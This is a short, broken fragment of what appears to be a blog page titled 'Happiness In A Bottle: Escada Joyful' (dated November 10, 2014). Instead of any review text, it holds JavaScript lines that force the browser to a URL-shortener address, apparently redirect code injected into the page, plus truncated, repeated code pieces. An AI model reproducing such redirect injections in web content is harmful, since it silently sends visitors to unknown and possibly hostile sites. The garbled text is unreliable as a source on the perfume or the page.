
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
Happiness In A Bottle: Escada Joyful
November 10, 2014
window.location.href =